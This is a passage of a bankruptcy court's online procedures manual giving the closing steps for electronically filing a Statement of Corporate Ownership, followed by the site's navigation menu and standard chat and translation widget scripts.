<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">13. If your Statement has other corporate owners/affiliates listed, repeat from Step 8. Otherwise, click <strong>End corporate parent / affiliate selection</strong>.</span></span></span></span><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"> </span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">14. Select <a href="/content/prefix-text" target="_blank">prefix text</a>, if applicable, and click <strong>Next</strong>.</span></span></span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">15. Verify the final docket text; if correct, click <strong>Next </strong>to submit your document(s).</span></span></span></span></span></span></p>
<p class="rteindent1"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Note</strong>: The <a href="/content/notifications-electronic-filing" target="_blank">Notice of Electronic Filing</a> displays giving you the document number. Copies of this notice are immediately e-mailed to all participants who receive electronic notification in the case.</span></span></span></span></p>
</div></div></div>  <div id="book-navigation-761" class="book-navigation">
    
        <div class="book-navigation__links">
              <a href="/content/statement-about-payment-eviction-judgment-form-101b" class="book-navigation__previous" title="Go to previous page">‹ Statement About Payment of an Eviction Judgment (Form 101B)</a>
                    <a href="/content/initial-required-documents" class="book-navigation__up" title="Go to parent page">up</a>
                    <a href="/content/statement-financial-affairs" class="book-navigation__next" title="Go to next page">Statement of Financial Affairs ›</a>
          </div>
    
  </div>
  </div>

  <ul class="links links--inline node__links"><li class="book_printer first last"><a href="/book/export/html/1432" title="Show a printer-friendly version of this book page and its sub-pages.">Printer-friendly version</a></li>
</ul>  </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-book-navigation" role="navigation" class="block block--book blocktheme-yellow block--book-navigation">
        <h2 class="block__title"><a href="/content/procedures-manual" class="book-title">Procedures Manual</a></h2>
      <div class="block__content">
    <ul class="menu"><li class="first collapsed"><a href="/content/adversary">Adversary</a></li>
<li class="collapsed"><a href="/content/appeals-withdrawals-reference">Appeals &amp; Withdrawals of Reference</a></li>
<li class="collapsed"><a href="/content/bankruptcy-involuntary">Bankruptcy - Involuntary</a></li>
<li class="collapsed"><a href="/content/bankruptcy-voluntary">Bankruptcy - Voluntary</a></li>
<li class="collapsed"><a href="/content/claims">Claims</a></li>
<li class="collapsed"><a href="/content/discharges">Discharges</a></li>
<li class="expanded active-trail"><a href="/content/initial-required-documents" class="active-trail">Initial Required Documents</a><ul class="menu"><li class="first leaf"><a href="/content/amended-schedules">Amended Schedules</a></li>
<li class="leaf"><a href="/content/amendedcorrected-petitions">Amended/Corrected Petitions</a></li>
<li class="leaf"><a href="/content/certificate-credit-counseling">Certificate of Credit Counseling</a></li>
<li class="leaf"><a href="/content/chapter-11-statement-current-monthly-income">Chapter 11 Statement of Current Monthly Income</a></li>
<li class="leaf"><a href="/content/chapter-13-calculation-disposable-income">Chapter 13 Calculation of Disposable Income</a></li>
<li class="leaf"><a href="/content/chapter-13-statement-current-monthly-income-and-calculation-commitment-period">Chapter 13 Statement of Current Monthly Income and Calculation of Commitment Period</a></li>
<li class="leaf"><a href="/content/chapter-7-means-test-calculation">Chapter 7 Means Test Calculation</a></li>
<li class="leaf"><a href="/content/chapter-7-statement-current-monthly-income">Chapter 7 Statement of Current Monthly Income</a></li>
<li class="leaf"><a href="/content/corrected-amended-schedules-fee-previously-paid">Corrected Amended Schedules (Fee Previously Paid)</a></li>
<li class="leaf"><a href="/content/corrected-statement-social-security-number">Corrected Statement of Social Security Number</a></li>
<li class="leaf"><a href="/content/creditor-list">Creditor List</a></li>
<li class="leaf"><a href="/content/declaration-schedules">Declaration to Schedules</a></li>
<li class="leaf"><a href="/content/disclosure-compensation-attorney-debtor-bankruptcy-petition-preparer">Disclosure of Compensation of Attorney for Debtor / Bankruptcy Petition Preparer</a></li>
<li class="leaf"><a href="/content/income-and-expense-statement">Income and Expense Statement</a></li>
<li class="leaf"><a href="/content/initial-statement-about-eviction-judgment-form-101a">Initial Statement About an Eviction Judgment (Form 101A)</a></li>
<li class="leaf"><a href="/content/list-creditors-who-have-20-largest-unsecured-claims">List of Creditors Who Have the 20 Largest Unsecured Claims</a></li>
<li class="leaf"><a href="/content/list-equity-security-holders">List of Equity Security Holders</a></li>
<li class="leaf"><a href="/content/list-secured-creditors-chapter-11">List of Secured Creditors (Chapter 11)</a></li>
<li class="leaf"><a href="/content/pay-advices-or-statement-lieu">Pay Advices or Statement in Lieu</a></li>
<li class="leaf"><a href="/content/pay-advices-or-statement-lieu-non-filing-spouse">Pay Advices or Statement in Lieu for Non-Filing Spouse</a></li>
<li class="leaf"><a href="/content/removing-creditor-schedules-creditor-list">Removing a creditor from the schedules / creditor list</a></li>
<li class="leaf"><a href="/content/rights-and-responsibilities-chapter-13-debtors-and-their-attorneys">Rights and Responsibilities of Chapter 13 Debtors and their Attorneys</a></li>
<li class="leaf"><a href="/content/schedules-ab-through-j-and-summary">Schedules A/B through J and Summary</a></li>
<li class="leaf"><a href="/content/small-business-balance-sheet">Small Business Balance Sheet</a></li>
<li class="leaf"><a href="/content/small-business-cash-flow-statement">Small Business Cash Flow Statement</a></li>
<li class="leaf"><a href="/content/small-business-statement-lieu">Small Business Statement in Lieu</a></li>
<li class="leaf"><a href="/content/small-business-statement-operations">Small Business Statement of Operations</a></li>
<li class="leaf"><a href="/content/small-business-tax-returns">Small Business Tax Returns</a></li>
<li class="leaf"><a href="/content/statement-about-payment-eviction-judgment-form-101b">Statement About Payment of an Eviction Judgment (Form 101B)</a></li>
<li class="leaf active-trail"><a href="/content/statement-corporate-ownership" class="active-trail active">Statement of Corporate Ownership</a></li>
<li class="leaf"><a href="/content/statement-financial-affairs">Statement of Financial Affairs</a></li>
<li class="leaf"><a href="/content/statement-intention">Statement of Intention</a></li>
<li class="collapsed"><a href="/content/statement-social-security-number">Statement of Social Security Number</a></li>
<li class="leaf"><a href="/content/summary-schedules">Summary of Schedules</a></li>
<li class="last leaf"><a href="/content/verification-creditor-list">Verification of Creditor List</a></li>
</ul></li>
<li class="collapsed"><a href="/content/limited-users">Limited users</a></li>
<li class="collapsed"><a href="/content/mediation-and-loss-mitigation">Mediation and Loss Mitigation</a></li>
<li class="collapsed"><a href="/content/miscellaneous">Miscellaneous</a></li>
<li class="collapsed"><a href="/content/motions-applications-and-briefs">Motions, Applications and Briefs</a></li>
<li class="collapsed"><a href="/content/notices-and-certifications">Notices and Certifications</a></li>
<li class="collapsed"><a href="/content/objection-response">Objection/ Response</a></li>
<li class="collapsed"><a href="/content/orders-1">Orders</a></li>
<li class="collapsed"><a href="/content/pdf-document-basics">PDF document basics</a></li>
<li class="collapsed"><a href="/content/plans-disclosure-statements">Plans &amp; Disclosure Statements</a></li>
<li class="collapsed"><a href="/content/registration-login">Registration &amp; Login</a></li>
<li class="collapsed"><a href="/content/reports-and-financial-documents">Reports and Financial Documents</a></li>
<li class="leaf"><a href="/content/retired-events">Retired events</a></li>
<li class="collapsed"><a href="/content/subchapter-v-events">Subchapter V Events</a></li>
<li class="collapsed"><a href="/content/troubleshooting-information">Troubleshooting &amp; Information</a></li>
<li class="last collapsed"><a href="/content/trusteeus-trustee">Trustee/US Trustee</a></li>
</ul>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-nodeblock-2140" class="block block--nodeblock block--nodeblock-2140">
        <div class="block__content">
    <div id="node-2140" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chatbot" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chatbot" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script>
<!--//--><![CDATA[// ><!--
(function(D){function f(){function n(n,e){e=D.createElement("script");e.src="https://image.providesupport.com/"+n,D.body.appendChild(e)}n("js/104ddv4lv79kv17gdxf304q6uy/safe-st… style="display:inline"><a href="https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy">Customer Support
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
